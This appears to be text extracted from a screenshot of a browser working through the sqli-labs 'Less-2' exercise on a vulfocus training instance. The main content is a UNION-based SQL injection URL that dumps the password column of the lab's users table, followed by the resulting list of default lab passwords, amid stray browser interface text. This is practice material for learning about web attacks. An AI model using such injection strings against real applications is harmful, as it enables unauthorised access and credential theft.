 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:17732/Less-2/?id=-1 union select 1,2, group_concat(password) from security.users --+
英
en
哔哩哔哩
STEAM
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
T
英
23:03
2022/3/24
4